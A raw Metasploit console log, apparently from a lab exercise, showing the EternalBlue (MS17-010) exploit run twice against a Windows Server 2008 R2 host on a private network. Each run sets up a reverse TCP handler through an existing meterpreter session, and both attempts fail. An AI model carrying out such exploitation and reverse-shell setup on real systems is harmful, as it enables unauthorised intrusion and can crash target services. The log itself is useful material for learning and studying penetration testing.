 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 1
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set session 1
[!] Unknown datastore option: session. Did you mean SSLVersion?
session => 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set session 1
session => 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 1
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - Could not make SMBv1 connection
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >